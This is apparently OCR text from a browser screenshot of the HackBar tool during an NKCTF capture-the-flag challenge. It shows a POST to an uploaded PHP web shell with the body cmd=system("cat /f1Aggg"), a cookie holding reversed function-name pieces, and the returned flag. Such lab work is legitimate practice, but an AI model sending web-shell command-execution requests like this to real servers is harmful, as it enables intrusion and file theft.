 Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://a6194456-5a0b-42e9-8537-813e5b7e29cd.node2.yuzhian.com.cn/uploads/flink/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("cat /f1Aggg");
Name Value
Cookie ;59=str;72=rev;91=noitcnuf
Name Value
Upgrade-Insecure-Req… 1
Name Value
NKCTF{cbd7af68-90c1-4cf5-9403-355c41063ec6}